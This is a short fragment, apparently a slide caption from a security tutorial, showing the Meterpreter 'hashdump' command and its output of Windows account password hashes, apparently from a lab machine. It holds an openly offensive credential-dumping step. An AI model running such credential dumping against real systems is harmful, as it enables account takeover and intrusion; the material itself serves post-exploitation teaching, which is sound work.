 The hashdump command
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >